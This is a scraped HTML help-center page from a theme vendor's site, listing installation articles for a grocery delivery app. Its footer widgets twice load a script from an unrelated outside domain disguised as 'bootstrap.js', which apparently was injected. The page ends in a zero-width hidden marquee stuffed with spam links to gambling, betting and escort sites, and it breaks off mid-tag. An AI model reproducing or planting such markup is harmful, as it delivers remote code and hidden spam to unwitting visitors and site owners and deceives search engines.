					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-container"><div class="mkb-content-main mkb-content-main--topic"><div class="mkb-page-header"><h1 class="mkb-page-title">Web Installation</h1></div><div class="kb-header" style="background-color: #ffffff;padding-top: 1em;padding-bottom: 2em;">				<div class="kb-search-gradient" style="background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);opacity: 1;"></div>
						
			
			<div class="kb-search">

				
								<div class="kb-search__title" style="font-size: 2em;color: #000000;">
					Need some help? Search Here				</div>
								<form class="kb-search__form" action="https://themes-coder.com" method="get" autocomplete="off" novalidate>

					
					<div class="kb-search__input-wrap mkb-search-theme__bold"
					     style="border-color: #000000;background-color: #000000;width: 38em;">
						<input type="hidden" name="source" value="kb" />
																								<input class="kb-search__input"
						       name="s"
						       placeholder="ex.: Installation"
						       type="text"
						       data-show-results-topic="1"
						       data-topic-label="Topic"
						       data-custom-topic-colors=""
						       data-autofocus="0"
							/>
						<span class="kb-search__results-summary">
							<i class="kb-search-request-indicator fa fa-circle-o-notch fa-spin fa-fw"></i>
							<span class="kb-summary-text-holder"></span>
						</span>
													<span class="kb-search__icon-holder">
								<i class="kb-search__icon fa fa-search"></i>
							</span>
												<a href="#" class="kb-search__clear" title="Clear search">
							<i class="kb-search__clear-icon fa fa-times-circle"></i>
						</a>

						<div class="kb-search__results kb-search__results--with-topics"></div>
					</div>

					
									</form>

				
			</div>

		
		</div>
					<div class="mkb-article-list-container article-list-layout-1col">
				<div id="mkb-article-25988" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-sql-sample-data-2/" rel="bookmark">

				
				SQL Sample Data
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-25989" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-one-signal-notification-2/" rel="bookmark">

				
				One Signal Notification
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-25990" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-google-login-2/" rel="bookmark">

				
				Google Login
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-25987" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-source-code-setup/" rel="bookmark">

				
				Source Code Setup
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-25991" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-theme-settings/" rel="bookmark">

				
				Theme Settings
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## -->			</div>
		</div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://gastrodoc1.com" title="romabet giriş">romabet giriş</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://planting-a-seed.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://nyctf.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.spicesmedicinalherbs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.thehenryroot.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.globaltruth.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a><a href="https://notariamoledo.com/" title="grandpashabet">grandpashabet</a><a href="https://x.com/vip_pashagrand" title="grandpasha">grandpasha</a><a href="https://www.tonypuryear.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tr.matbetilk21.vip/" title="matbet">matbet</a><a href="https://printexchange.co.ke/" title="matbet">matbet</a><a href="https://ferropino.co/" title="matbet">matbet</a><a href="https://qsazon.com/" title="Dinamobet güncel giriş">Dinamobet güncel giriş</a><a href="https://promedika.mk" title="Hititbet Giriş">Hititbet Giriş</a><a href="https://daminoc.com/" title="bahiscasino">bahiscasino</a><a href="https://suriaengineering.com/" title="aresbet">aresbet</a><a href="https://pacograco.org" title="jojobet">jojobet</a><a href="http://ggranada.com/" title="Jackpot oyunları">Jackpot oyunları</a><a 